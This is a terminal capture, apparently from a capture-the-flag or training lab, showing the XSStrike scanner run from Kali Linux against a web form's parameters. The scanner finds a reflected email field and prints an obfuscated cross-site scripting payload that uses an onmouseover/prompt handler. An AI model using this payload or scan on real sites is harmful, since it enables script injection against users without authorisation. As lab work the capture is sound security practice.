 ┌──(root㉿kali)-[~/Downloads/XSStrike]
└─# python xsstrike.py -u "http://94.237.58.33:51035/?fullname=asdasd&username=sdasf&password=testeasdasd&email=test%40test.com"
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: fullname
[-] No reflection found
[!] Testing parameter: username
[-] No reflection found
[!] Testing parameter: password
[-] No reflection found
[!] Testing parameter: email
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
[+] Payload: <A%0aONmOuSeOver+=+(prompt)``>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]